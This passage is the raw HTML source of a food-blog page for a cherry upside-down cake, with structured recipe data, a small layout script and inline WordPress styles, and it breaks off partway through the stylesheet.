

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2018/09/13/cherry-upside-down-cake/
body_size: 61454
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Cherry Upside Down Cake &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Cherry Upside Down Cake","author":{"@type":"Person","name":"Teresa Ambra"},"description":"This delightful Cherry Upside Down Cake has cherries on the bottom covered with a homemade caramelized sauce. Then it's topped with a delicious almond flavored batter. The cake is inverted as soon as it comes out of the oven. This dessert is rich, moist, decadent and so mouthwatering. It's perfect for summer holidays like Fourth of July or Labor Day when fresh cherries are in season.","datePublished":"2018-09-13T07:20:22+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Upside-Down-Cake-4c8de.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Upside-Down-Cake-4c8de-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Upside-Down-Cake-4c8de-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Upside-Down-Cake-4c8de-480x270.jpg"],"recipeYield":["12"],"prepTime":"PT15M","cookTime":"PT60M","totalTime":"PT75M","recipeIngredient":["1\/4 lb. unsalted butter (softened, (1 stick) plus butter to grease the pan   )","1\/2 to 3\/4 lb. cherries (pitted, halved pitted, halved )","1 1\/2 cups granulated sugar","1 tsp. vanilla extract","1 tsp. almond extract","1 cup UNBLEACHED all-purpose flour ((bleached flour toughens baked goods))","3\/4 tsp. baking powder","1 tsp. almond extract","3 large eggs"],"recipeInstructions":[{"@type":"HowToStep","text":"Heat oven to 350.","name":"Heat oven to 350.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-0"},{"@type":"HowToStep","text":"Place a 9-inch round cake dish on top of parchment paper.","name":"Place a 9-inch round cake dish on top of parchment paper.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-1"},{"@type":"HowToStep","text":"Cut a round from the parchment paper that will fit the cake dish.","name":"Cut a round from the parchment paper that will fit the cake dish.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-2"},{"@type":"HowToStep","text":"Butter the 9-inch round cake dish.","name":"Butter the 9-inch round cake dish.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-3"},{"@type":"HowToStep","text":"Then butter the parchment paper as well.","name":"Then butter the parchment paper as well.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-4"},{"@type":"HowToStep","text":"Pit the cherries and cut each one in half.","name":"Pit the cherries and cut each one in half.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-5"},{"@type":"HowToStep","text":"Arrange the halves cut-side-up on the bottom of the cake dish.","name":"Arrange the halves cut-side-up on the bottom of the cake dish.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-6"},{"@type":"HowToStep","text":"Combine 3\/4 cup granulated sugar, vanilla, 1 teaspoon almond extract and \u00bd cup water in a small saucepan.","name":"Combine 3\/4 cup granulated sugar, vanilla, 1 teaspoon almond extract and \u00bd cup water in a small saucepan.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-7"},{"@type":"HowToStep","text":"Cook over medium-high heat until the mixture turns amber, about 15 minutes.","name":"Cook over medium-high heat until the mixture turns amber, about 15 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-8"},{"@type":"HowToStep","text":"(Do not stir while the mixture is cooking but you may have to remove from heat occasionally and swirl the mixture).","name":"(Do not stir while the mixture is cooking but you may have to remove from heat occasionally and swirl the mixture).","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-9"},{"@type":"HowToStep","text":"Remove from heat immediately.","name":"Remove from heat immediately.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-10"},{"@type":"HowToStep","text":"Ladle caramel sauce evenly and very quickly over the cherries in the cake dish.","name":"Ladle caramel sauce evenly and very quickly over the cherries in the cake dish.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-11"},{"@type":"HowToStep","text":"In a medium bowl, combine flour and baking powder.","name":"In a medium bowl, combine flour and baking powder.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-12"},{"@type":"HowToStep","text":"Set aside.","name":"Set aside.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-13"},{"@type":"HowToStep","text":"In another bowl, beat together the butter and remaining 3\/4 cup granulated sugar, 1 teaspoon almond extract and eggs with a whisk.","name":"In another bowl, beat together the butter and remaining 3\/4 cup granulated sugar, 1 teaspoon almond extract and eggs with a whisk.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-14"},{"@type":"HowToStep","text":"Stir the flour mixture into the egg mixture.","name":"Stir the flour mixture into the egg mixture.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-15"},{"@type":"HowToStep","text":"Spread the batter evenly over the cherries and caramel sauce.","name":"Spread the batter evenly over the cherries and caramel sauce.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-16"},{"@type":"HowToStep","text":"Bake for 30 to 45 minutes, or until cake is set and a toothpick inserted in center comes out clean.","name":"Bake for 30 to 45 minutes, or until cake is set and a toothpick inserted in center comes out clean.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-17"},{"@type":"HowToStep","text":"Remove cake from oven and set on a cooling rack.","name":"Remove cake from oven and set on a cooling rack.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-18"},{"@type":"HowToStep","text":"Run a knife around the sides to loosen edges.","name":"Run a knife around the sides to loosen edges.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-19"},{"@type":"HowToStep","text":"Place a platter or large plate on top of the cake.","name":"Place a platter or large plate on top of the cake.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-20"},{"@type":"HowToStep","text":"Invert the cake onto the platter.","name":"Invert the cake onto the platter.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-21"},{"@type":"HowToStep","text":"If any of the cherry halves stick to the pan, lift them off carefully.","name":"If any of the cherry halves stick to the pan, lift them off carefully.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-22"},{"@type":"HowToStep","text":"Then replace them on top of the cake.","name":"Then replace them on top of the cake.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-23"},{"@type":"HowToStep","text":"This should not be refrigerated before serving.","name":"This should not be refrigerated before serving.","url":"https:\/\/cantstayoutofthekitchen.com\/2018\/09\/13\/cherry-upside-down-cake\/#wprm-recipe-134392-step-0-24"}],"recipeCategory":["Cakes and Frostings","Dessert"],"recipeCuisine":["American"],"keywords":"cake, cherries, cherry dessert, dessert","nutrition":{"@type":"NutritionInformation","calories":"235 kcal","carbohydrateContent":"36 g","proteinContent":"3 g","fatContent":"9 g","saturatedFatContent":"5 g","transFatContent":"0.3 g","cholesterolContent":"67 mg","sodiumContent":"52 mg","fiberContent":"1 g","sugarContent":"28 g","unsaturatedFatContent":"3 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Cherry Upside Down Cake Comments Feed" href=https://cantstayoutofthekitchen.com/2018/09/13/cherry-upside-down-cake/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F09%2F13%2Fcherry-upside-down-cake%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F09%2F13%2Fcherry-upside-down-cake%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 